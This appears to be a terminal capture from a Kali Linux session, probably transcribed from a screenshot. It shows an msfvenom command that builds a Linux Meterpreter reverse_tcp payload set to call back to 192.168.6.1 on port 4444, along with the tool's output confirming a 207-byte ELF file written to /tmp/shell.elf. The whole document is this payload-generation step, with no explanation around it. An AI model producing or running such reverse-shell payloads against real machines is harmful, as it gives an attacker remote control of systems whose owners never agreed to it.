 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.6.1 LPORT=4444
-f elf > /tmp/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pa
yload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes